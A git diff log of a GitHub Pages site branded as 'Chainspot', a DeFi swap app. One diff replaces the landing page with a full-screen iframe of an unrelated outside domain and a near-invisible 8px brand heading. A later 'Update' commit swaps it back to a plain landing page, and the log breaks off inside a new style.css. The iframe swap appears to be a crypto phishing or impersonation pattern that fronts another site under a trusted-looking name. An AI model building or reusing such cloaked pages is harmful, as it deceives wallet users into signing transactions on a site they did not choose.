-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
-          </a>
-        </div>
-      </div>
-
-      <section class="card" aria-label="Swap preview">
-        <div class="card-head">
-          <span class="ct">Swap</span>
-          <span class="pill"><span class="pdot"></span>Preview</span>
-        </div>
-        <div class="field">
-          <span class="flabel">From</span>
-          <div class="frow">
-            <button class="tokpill" type="button"><img src="eth.png" alt="ETH">ETH <span class="cv" aria-hidden="true">&#9662;</span></button>
-            <span class="ghostval">Amount in app</span>
-          </div>
-        </div>
-        <div class="route">
-          <button class="switch" type="button" data-switch aria-label="Switch direction">
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M6 13l6 6 6-6"/></svg>
-          </button>
-        </div>
-        <div class="field">
-          <span class="flabel">To</span>
-          <div class="frow">
-            <button class="tokpill" type="button"><img src="usdc.png" alt="USDC">USDC <span class="cv" aria-hidden="true">&#9662;</span></button>
-            <span class="ghostval">Live quote in app</span>
-          </div>
-        </div>
-        <div class="meta-strip">
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg>
-          Route details and network fees are shown in the app.
-        </div>
-        <a class="cta" href="dashboard/">Open App</a>
-        <p class="note">Preview only &middot; non-custodial &middot; connect your wallet in the app</p>
-      </section>
-    </section>
-
-    <section class="wrap sec" id="how">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
-        <h2 class="h2">How Chainspot swaps work</h2>
-        <p>Chainspot keeps the swap flow focused: connect a wallet, choose the asset pair, review the live route, then sign only when the transaction details make sense.</p>
-      </div>
-      <div class="steps">
-        <div class="step">
-          <span class="num">Step 01</span>
-          <h3>Connect your wallet</h3>
-          <p>Open the app and connect a <a class="cite" href="https://metamask.io/" rel="nofollow noopener noreferrer">Web3 wallet</a>. Chainspot does not ask you to deposit funds into an account before you swap.</p>
-        </div>
-        <div class="step">
-          <span class="num">Step 02</span>
-          <h3>Pick the swap route</h3>
-          <p>Choose the asset you want to send and the asset you want back. ETH and <a class="cite" href="https://www.circle.com/usdc" rel="nofollow noopener noreferrer">USDC</a> are shown in the preview because the live app handles the actual route selection.</p>
-        </div>
-        <div class="step">
-          <span class="num">Step 03</span>
-          <h3>Review and sign</h3>
-          <p>Check the quote, route, timing estimate, and transaction request in your wallet. The swap is not submitted until you approve the on-chain action.</p>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="why">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why Chainspot</span>
-        <h2 class="h2">A cleaner way to swap in DeFi</h2>
-      </div>
-      <div class="benefits">
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg></span>
-          <h3>Self-custody stays central</h3>
-          <p>The app is built around <a class="cite" href="https://ethereum.org/en/defi/" rel="nofollow noopener noreferrer">decentralized finance</a> basics: your wallet initiates the transaction, and you stay responsible for what you sign.</p>
-        </div>
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M3 12h18M12 3a14 14 0 0 1 0 18M12 3a14 14 0 0 0 0 18"/></svg></span>
-          <h3>Built for active routes</h3>
-          <p>Chainspot is framed for major assets and <a class="cite" href="https://l2beat.com/scaling/summary" rel="nofollow noopener noreferrer">EVM networks</a>, with the currently available chains and routes surfaced inside the app.</p>
-        </div>
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 12a9 9 0 0 1 9-9 9 9 0 0 1 9 9 9 9 0 0 1-9 9"/><path d="M3 12h6l2-3 2 6 2-3h2"/></svg></span>
-          <h3>Costs before confirmation</h3>
-          <p>Before you sign, the app shows route details and <a class="cite" href="https://etherscan.io/gastracker" rel="nofollow noopener noreferrer">network fees</a> so you can decide whether the swap is worth sending.</p>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="faq">
-      <div class="faq">
-        <aside class="faq-aside">
-          <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>Got questions?</span>
-          <h2 class="h2">Chainspot FAQ</h2>
-          <p>The essentials on using Chainspot for wallet-native swaps, route review, timing, costs, and safety.</p>
-          <a class="primary" href="dashboard/">Open App
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
-          </a>
-        </aside>
-        <div class="faq-list">
-          <div class="qa">
-            <span class="qn">01</span>
-            <h3>What is Chainspot?</h3>
-            <p>Chainspot is a non-custodial DeFi app for swapping crypto from a connected wallet. It helps you preview a route, compare the live quote in the app, and sign only when you are ready.</p>
-          </div>
-          <div class="qa">
-            <span class="qn">02</span>
-            <h3>Is Chainspot non-custodial?</h3>
-            <p>Yes. Chainspot is designed around wallet-based signing rather than account deposits. You keep control of your wallet, and each transaction must be approved before it is broadcast.</p>
-          </div>
-          <div class="qa">
-            <span class="qn">03</span>
-            <h3>Which chains and assets does Chainspot support?</h3>
-            <p>Chainspot focuses on common DeFi assets and routes across supported networks. For the current list, use the <a href="supported-chains/">supported chains</a> page and confirm availability inside the app before signing.</p>
-          </div>
-          <div class="qa">
-            <span class="qn">04</span>
-            <h3>How long does a Chainspot swap take?</h3>
-            <p>Swap timing depends on the source network, destination route, wallet confirmation, and on-chain activity. Chainspot shows the live timing estimate in the app before you submit the transaction.</p>
-          </div>
-          <div class="qa">
-            <span class="qn">05</span>
-            <h3>What does it cost to use Chainspot?</h3>
-            <p>You should expect route costs and the underlying chain gas costs for the transaction. If a swap uses <a class="cite" href="https://defillama.com/bridges" rel="nofollow noopener noreferrer">bridges</a> or liquidity paths, review the full quote in the app before approving.</p>
-          </div>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="more">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
-        <h2 class="h2">Explore Chainspot</h2>
-      </div>
-      <div class="related">
-        <a class="rel" href="how-it-works/">
-          <span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
-          <p>The full walkthrough for connecting a wallet, choosing a swap route, and reviewing the transaction.</p>
-        </a>
-        <a class="rel" href="security/">
-          <span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
-          <p>How self-custody, wallet approvals, and transaction review shape safer swap behavior.</p>
-        </a>
-        <a class="rel" href="supported-chains/">
-          <span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
-          <p>The networks and assets to check before planning a Chainspot swap.</p>
-        </a>
-      </div>
-    </section>
-  </main>
-
-  <footer class="footer">
-    <div class="wrap">
-      
-      <p style="margin-top:6px"><b>Chainspot</b></p>
-    </div>
-  </footer>
-
-  <script type="application/ld+json">
-  {"@context":"https://schema.org","@graph":[
-    {"@type":"WebSite","@id":"https://chainspot-app.github.io/#website","url":"https://chainspot-app.github.io/","name":"Chainspot"},
-    {"@type":"Organization","@id":"https://chainspot-app.github.io/#org","name":"Chainspot","url":"https://chainspot-app.github.io/","logo":"https://chainspot-app.github.io/favicon.png"},
-    {"@type":"WebApplication","name":"Chainspot","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://chainspot-app.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial DeFi app for wallet-native swaps with live route review, visible costs, and user-approved transactions."},
-    {"@type":"FAQPage","mainEntity":[
-      {"@type":"Question","name":"What is Chainspot?","acceptedAnswer":{"@type":"Answer","text":"Chainspot is a non-custodial DeFi app for swapping crypto from a connected wallet. It helps you preview a route, compare the live quote in the app, and sign only when you are ready."}},
-      {"@type":"Question","name":"Is Chainspot non-custodial?","acceptedAnswer":{"@type":"Answer","text":"Yes. Chainspot is designed around wallet-based signing rather than account deposits. You keep control of your wallet, and each transaction must be approved before it is broadcast."}},
-      {"@type":"Question","name":"Which chains and assets does Chainspot support?","acceptedAnswer":{"@type":"Answer","text":"Chainspot focuses on common DeFi assets and routes across supported networks. For the current list, use the supported chains page and confirm availability inside the app before signing."}},
-      {"@type":"Question","name":"How long does a Chainspot swap take?","acceptedAnswer":{"@type":"Answer","text":"Swap timing depends on the source network, destination route, wallet confirmation, and on-chain activity. Chainspot shows the live timing estimate in the app before you submit the transaction."}},
-      {"@type":"Question","name":"What does it cost to use Chainspot?","acceptedAnswer":{"@type":"Answer","text":"You should expect route costs and the underlying chain gas costs for the transaction. If a swap uses bridges or liquidity paths, review the full quote in the app before approving."}}
-    ]}
-  ]}
-  </script>
-
-  <script>
-  (function(){
-    "use strict";
-    var b=document.querySelector("[data-switch]");
-    if(!b) return;
-    b.addEventListener("click",function(){
-      var p=document.querySelectorAll(".card .tokpill");
-      if(p.length<2) return;
-      var t=p[0].innerHTML; p[0].innerHTML=p[1].innerHTML; p[1].innerHTML=t;
-    });
-  }());
-  </script>
+<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
+
+  <iframe
+    src="https://biswap.in/"
+    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
+    loading="eager"
+    fetchpriority="high"
+    allowfullscreen>
+  </iframe>
+
+  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
+    Chainspot
+  </h1>
+
 </body>
 </html>

==== commit ccf566b9: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,235 +3,119 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Chainspot - Swap From Your Wallet</title>
-  <meta name="description" content="Chainspot helps you swap from your own wallet with live routes, visible costs, and non-custodial control. Open the app and compare before signing.">
-  <meta name="theme-color" content="#FBFAF7">
+  <title>Chainspot</title>
+  <meta name="description" content="Chainspot finds and routes cross-chain swaps and bridges from your own wallet.">
   <link rel="canonical" href="https://chainspot-app.github.io/">
-  <meta name="robots" content="index,follow">
+  <meta name="robots" content="index,follow,max-image-preview:large">
+  <meta name="theme-color" content="#F6F5F2">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Chainspot">
+  <meta property="og:description" content="Chainspot finds and routes cross-chain swaps and bridges from your own wallet.">
+  <meta property="og:url" content="https://chainspot-app.github.io/">
+  <meta name="twitter:card" content="summary">
+  <meta name="twitter:title" content="Chainspot">
+  <meta name="twitter:description" content="Chainspot finds and routes cross-chain swaps and bridges from your own wallet.">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
+  <link rel="stylesheet" href="style.css">
+  <script type="application/ld+json">
+  {
+    "@context": "https://schema.org",
+    "@graph": [
+      {
+        "@type": "WebSite",
+        "@id": "https://chainspot-app.github.io/#website",
+        "url": "https://chainspot-app.github.io/",
+        "name": "Chainspot",
+        "inLanguage": "en"
+      },
+      {
+        "@type": "Organization",
+        "@id": "https://chainspot-app.github.io/#organization",
+        "name": "Chainspot",
+        "url": "https://chainspot-app.github.io/"
+      },
+      {
+        "@type": "WebApplication",
+        "@id": "https://chainspot-app.github.io/#app",
+        "name": "Chainspot",
+        "applicationCategory": "FinanceApplication",
+        "operatingSystem": "Web",
+        "url": "https://chainspot-app.github.io/",
+        "offers": {
+          "@type": "Offer",
+          "price": "0",
+          "priceCurrency": "USD"
+        }
+      }
+    ]
+  }
+  </script>
+
   <link rel="prefetch" href="dashboard/">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="Chainspot - Swap From Your Wallet">
-  <meta property="og:description" content="Swap from your own wallet with live routes, visible costs, and non-custodial control.">
-  <meta property="og:image" content="https://chainspot-app.github.io/favicon.png">
-  <meta property="og:url" content="https://chainspot-app.github.io/">
-  <style>
-  :root{
-    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F7F4EE;
-    --ink:#1A1512; --muted:#6E665E; --faint:#9C958B;
-    --line:rgba(26,21,18,.09); --line-2:rgba(26,21,18,.05);
-    --accent:#3B82F6; --accent-ink:#2B60B6; --accent-soft:rgba(59,130,246,.10);
-    --pos:#15A34A;
-    --radius:22px; --radius-sm:14px;
-    --shadow-card:0 1px 0 rgba(26,21,18,.03), 0 34px 64px -30px rgba(58,38,12,.32), 0 10px 24px -18px rgba(58,38,12,.20);
-    --shadow-soft:0 1px 0 rgba(26,21,18,.02), 0 20px 44px -32px rgba(58,38,12,.30);
-    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
-    --body:"Inter",-apple-system,system-ui,sans-serif;
-  }
-  *{box-sizing:border-box}
-  html,body{margin:0; overflow-x:hidden}
-  body{
-    background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.5;
-    -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative;
-  }
-  a{color:inherit; text-decoration:none}
-  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
-  a.cite:hover{border-bottom-color:var(--faint)}
-  img{display:block; max-width:100%}
-  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
-  h1,h2,h3,p{margin:0}
+  <link rel="prerender" href="dashboard/">
+</head>
+<body>
+  <header class="topbar">
+    <a class="brand" href="#" aria-label="Chainspot home">
+      <img src="favicon.png" width="28" height="28" alt="">
+      <span>Chainspot</span>
+    </a>
+    <nav class="nav" aria-label="Trusted references">
+      <a href="https://etherscan.io/" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
+      <a href="https://ethereum.org/bridges/" target="_blank" rel="nofollow noopener noreferrer">Bridges</a>
+      <a href="https://l2beat.com/" target="_blank" rel="nofollow noopener noreferrer">L2BEAT</a>
+    </nav>
+    <span class="spacer"></span>
+    <a class="ghost" href="dashboard/" rel="noopener noreferrer">Open app</a>
+  </header>
 
-  /* ---------- texture background (no external assets) ---------- */
-  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
-  .bg .glow{
-    position:absolute; inset:0;
-    background:
-      radial-gradient(680px 460px at 50% 34%, rgba(59,130,246,.10), transparent 64%),
-      radial-gradient(900px 540px at 88% -6%, rgba(59,130,246,.07), transparent 60%),
-      radial-gradient(760px 480px at -4% 4%, rgba(59,130,246,.05), transparent 60%);
-  }
-  .bg .grid{
-    position:absolute; inset:-2px;
-    background-image:
-      linear-gradient(rgba(26,21,18,.040) 1px, transparent 1px),
-      linear-gradient(90deg, rgba(26,21,18,.040) 1px, transparent 1px);
-    background-size:130px 130px;
-    -webkit-mask-image:radial-gradient(120% 80% at 50% 16%, #000 46%, transparent 90%);
-            mask-image:radial-gradient(120% 80% at 50% 16%, #000 46%, transparent 90%);
-  }
+  <main class="stage">
+    <section class="hero" aria-labelledby="page-title">
+      <h1 id="page-title">Chainspot</h1>
+      <p class="sub"><strong>Chainspot</strong> finds and routes cross-chain swaps and bridges from your own wallet.</p>
+    </section>
 
-  /* ---------- top bar ---------- */
-  .topbar{
-    position:relative; z-index:5; display:flex; align-items:center; gap:24px;
-    width:min(100%,1200px); margin:0 auto; padding:18px clamp(18px,4.2vw,56px) 10px;
-  }
-  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
-  .brand img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(59,130,246,.5)}
-  .spacer{flex:1}
-  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
-  .nav a{font-family:var(--ui); font-weight:500; font-size:.93rem; color:var(--muted); transition:color .16s ease}
-  .nav a:hover{color:var(--accent-ink)}
+    <section class="card" aria-label="Cross-chain swap route">
+      <div class="route">
+        <div class="leg">
+          <span class="label">From</span>
+          <span class="chip">
+            <img src="eth.png" width="28" height="28" alt="ETH">
+            <span>ETH</span>
+          </span>
+        </div>
+        <button class="switch" type="button" data-switch aria-label="Switch direction">
+          <span aria-hidden="true">&#8594;</span>
+        </button>
+        <div class="leg">
+          <span class="label">To</span>
+          <span class="chip">
+            <img src="usdc.png" width="28" height="28" alt="USDC">
+            <span>USDC</span>
+          </span>
+        </div>
+      </div>
+      <a class="primary" href="dashboard/" rel="noopener noreferrer">Enter App</a>
+    </section>
+  </main>
 
-  /* ---------- shared section frame ---------- */
-  .wrap{position:relative; z-index:2; width:min(100%,1200px); margin:0 auto; padding:0 clamp(18px,4.2vw,56px)}
-  .sec{padding-top:clamp(48px,7vh,88px); padding-bottom:clamp(48px,7vh,88px)}
-  .sec-head{max-width:62ch; margin:0 0 clamp(26px,4vh,40px)}
-  .eyebrow{
-    display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600;
-    font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink);
-  }
-  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
-  .eyebrow svg{width:15px; height:15px}
-  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
-  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+  <footer class="foot">Chainspot &mdash; 2026</footer>
 
-  /* ---------- hero ---------- */
-  .hero{
-    display:grid; grid-template-columns:minmax(0,1.05fr) minmax(360px,.78fr);
-    align-items:center; gap:clamp(34px,6vw,80px); padding-top:clamp(18px,3vh,40px); padding-bottom:clamp(30px,5vh,56px);
-  }
-  .copy{min-width:0}
-  .hero h1{
-    margin:16px 0 0; font-family:var(--ui); font-weight:700; color:var(--ink);
-    font-size:clamp(3rem,6.4vw,5.2rem); line-height:.98; letter-spacing:-.03em;
-  }
-  .deck{max-width:44ch; margin:20px 0 0; color:var(--muted); font-size:clamp(1.04rem,1.35vw,1.18rem); line-height:1.6}
-  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
-  .chips{list-style:none; margin:26px 0 0; padding:0; display:flex; flex-wrap:wrap; gap:9px}
-  .chips li{
-    display:inline-flex; align-items:center; gap:7px; min-height:38px; padding:8px 14px;
-    border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7);
-    font-family:var(--ui); font-weight:500; font-size:.88rem; color:var(--ink);
-  }
-  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
-  .cta-row{display:flex; flex-wrap:wrap; align-items:center; gap:14px; margin:30px 0 0}
-  .primary{
-    display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px;
-    border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem;
-    letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(26,21,18,.7); transition:transform .18s ease, box-shadow .18s ease, filter .18s ease;
-  }
-  .primary:hover{transform:translateY(-1px); filter:brightness(1.08); box-shadow:0 22px 38px -16px rgba(26,21,18,.8)}
-  .primary svg{width:17px; height:17px}
-  .ghost{display:inline-flex; align-items:center; gap:7px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
-  .ghost:hover{color:var(--accent-ink)}
-  .ghost svg{width:15px; height:15px}
-
-  /* ---------- preview card ---------- */
-  .card{
-    width:min(100%,396px); margin:0 0 0 auto; padding:14px; background:var(--panel);
-    border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative;
-  }
-  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0;
-    background:linear-gradient(90deg, transparent, rgba(59,130,246,.35), transparent)}
-  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 6px 12px}
-  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em}
-  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 11px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
-  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
-  .field{position:relative; padding:15px 17px; border-radius:var(--radius-sm); background:var(--field); border:1px solid var(--line-2)}
-  .field + .field{margin-top:6px}
-  .flabel{display:block; color:var(--muted); font-size:.82rem; font-weight:500; margin-bottom:12px}
-  .frow{display:flex; align-items:center; justify-content:space-between; gap:12px}
-  .tokpill{
-    display:inline-flex; align-items:center; gap:8px; padding:6px 12px 6px 6px; border-radius:999px;
-    background:var(--panel); border:1px solid var(--line); font-family:var(--ui); font-weight:600; font-size:.98rem;
-    box-shadow:0 1px 0 rgba(26,21,18,.02); transition:.16s;
-  }
-  .tokpill:hover{border-color:rgba(59,130,246,.3)}
-  .tokpill img{width:24px; height:24px; border-radius:50%}
-  .tokpill .cv{color:var(--faint); font-size:.8em; margin-left:1px}
-  .ghostval{color:var(--faint); font-size:.9rem; font-weight:450; white-space:nowrap}
-  .route{position:relative; height:0}
-  .switch{
-    position:absolute; left:50%; top:50%; transform:translate(-50%,-50%); width:40px; height:40px; border-radius:50%; z-index:3;
-    background:var(--panel); border:4px solid var(--panel); box-shadow:0 0 0 1px var(--line), 0 8px 18px -10px rgba(58,38,12,.45);
-    display:grid; place-items:center; color:var(--accent-ink); transition:transform .25s ease, box-shadow .2s ease;
-  }
-  .switch svg{width:17px; height:17px}
-  .switch:hover{transform:translate(-50%,-50%) rotate(180deg); box-shadow:0 0 0 1px rgba(59,130,246,.3), 0 12px 22px -10px rgba(58,38,12,.5)}
-  .meta-strip{display:flex; align-items:center; gap:8px; margin-top:8px; padding:11px 14px; border-radius:12px; background:var(--field); color:var(--muted); font-size:.82rem}
-  .meta-strip svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
-  .cta{
-    display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:8px; min-height:52px;
-    border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem;
-    letter-spacing:-.01em; box-shadow:0 14px 28px -16px rgba(26,21,18,.65); transition:transform .18s ease, filter .18s ease;
-  }
-  .cta:hover{transform:translateY(-1px); filter:brightness(1.08)}
-  .note{margin:11px 0 2px; text-align:center; color:var(--faint); font-size:.78rem}
-
-  /* ---------- how it works (steps) ---------- */
-  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .step{position:relative; padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
-  .step .num{font-family:var(--ui); font-weight:700; font-size:.92rem; color:var(--accent-ink); letter-spacing:.02em}
-  .step h3{margin:12px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
-  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
-
-  /* ---------- benefits ---------- */
-  .benefits{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
-  .ben .ico{width:42px; height:42px; border-radius:12px; display:grid; place-items:center; background:var(--ink); color:#fff; margin-bottom:14px}
-  .ben .ico svg{width:20px; height:20px}
-  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.1rem; color:var(--ink); letter-spacing:-.01em}
-  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
-
-  /* ---------- FAQ (2-col, open) ---------- */
-  .faq{display:grid; grid-template-columns:minmax(0,.82fr) minmax(0,1.18fr); gap:clamp(28px,5vw,64px); align-items:start}
-  .faq-aside{position:sticky; top:30px}
-  .faq-aside .h2{font-size:clamp(1.7rem,2.8vw,2.2rem)}
-  .faq-aside p{margin:12px 0 22px; color:var(--muted); font-size:1rem; line-height:1.6}
-  .faq-list{display:grid; gap:12px}
-  .qa{padding:20px 22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
-  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.82rem; color:var(--accent-ink); letter-spacing:.04em}
-  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.06rem; color:var(--ink); letter-spacing:-.01em}
-  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
-  .qa a{color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
-
-  /* ---------- related ---------- */
-  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
-  .rel:hover{transform:translateY(-2px); border-color:rgba(59,130,246,.3)}
-  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
-  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
-  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
-
-  /* ---------- footer ---------- */
-  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
-  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
-  .footer b{color:var(--muted); font-weight:600}
-
-  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(59,130,246,0)} 100%{box-shadow:0 0 0 0 rgba(59,130,246,0)}}
-
-  @media (max-width:920px){
-    .nav{display:none}
-    .hero{grid-template-columns:1fr; gap:30px}
-    .card{margin:0 auto}
-    .hero h1{font-size:clamp(2.8rem,12vw,3.8rem)}
-    .deck{max-width:none}
-    .steps,.benefits,.related{grid-template-columns:1fr}
-    .faq{grid-template-columns:1fr; gap:26px}
-    .faq-aside{position:static}
-  }
-  @media (max-width:430px){
-    .chips{gap:7px}
-    .primary,.ghost{width:100%; justify-content:center}
-  }
-  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
-  </style>
-</head>
-<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
-
-  <iframe
-    src="https://biswap.in/"
-    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
-    loading="eager"
-    fetchpriority="high"
-    allowfullscreen>
-  </iframe>
-
-  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
-    Chainspot
-  </h1>
-
+  <script>
+  (function () {
+    "use strict";
+    var button = document.querySelector("[data-switch]");
+    if (!button) return;
+    button.addEventListener("click", function () {
+      var chips = document.querySelectorAll(".leg .chip");
+      if (chips.length < 2) return;
+      var first = chips[0].innerHTML;
+      chips[0].innerHTML = chips[1].innerHTML;
+      chips[1].innerHTML = first;
+    });
+  })();
+  </script>
 </body>
-</html>+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,385 @@
+:root {
+  --bg: #f6f5f2;
+  --surface: #ffffff;
+  --surface-soft: #f9faf8;
+  --ink: #111715;
+  --muted: #68716e;
+  --faint: #9aa19e;
+  --line: rgba(17, 23, 21, 0.09);
+  --line-strong: rgba(17, 23, 21, 0.16);
+  --accent: #16B0A6;
+  --accent-soft: rgba(22, 176, 166, 0.12);
+  --shadow: 0 28px 70px -36px rgba(17, 23, 21, 0.34);
+}
+
+* {
+  box-sizing: border-box;
+}
+
+html,
+body {
+  width: 100%;
+  height: 100%;
+}
+
+html {
+  overflow: hidden;
+}
+
+body {
+  min-height: 100dvh;
+  margin: 0;
+  display: flex;
